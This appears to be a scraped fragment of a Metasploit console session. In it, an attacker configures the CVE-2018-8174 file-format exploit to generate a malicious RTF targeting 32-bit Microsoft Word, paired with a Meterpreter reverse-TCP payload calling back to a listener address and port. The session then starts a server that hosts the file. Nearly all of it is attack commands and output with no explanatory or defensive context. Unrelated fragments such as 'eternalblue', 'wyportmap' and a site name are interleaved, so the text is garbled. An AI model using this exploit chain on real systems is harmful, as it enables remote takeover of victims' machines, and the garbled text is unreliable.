 msf > use exploit/windows/fileformat/CVE-2018-8174
msf exploit(windows/fileformat/CVE-2018-8174) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/CVE-2018-8174) > set srvhost 192.168.188.141
srvhost => 192.168.188.141
msf exploit(windows/fileformat/CVE-2018-8174) >
msf exploit(windows/fileformat/CVE-2018-8174) > set lhost 192.168.188.141
lhost => 192.168.188.141
msf exploit(windows/fileformat/CVE-2018-8174) > show options
SQL
Module options (exploit/windows/fileformat/CVE-2018-8174):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes The file name.
SRVHOST 192.168.188.141 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / yes The URI path to use
eternalblue
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.188.141 yes The listen address
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
wyportmap
Exploit target:
Id Name
-- ----
bannerscan.
0 Microsoft Office Word 32-bit
py
msf exploit(windows/fileformat/CVE-2018-8174) > exploit
[*] Exploit running as background job 0.
msf exploit(windows/fileformat/CVE-2018-8174) >
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Using URL: http://192.168.188.141:8080/
[*] Server started.
信安之路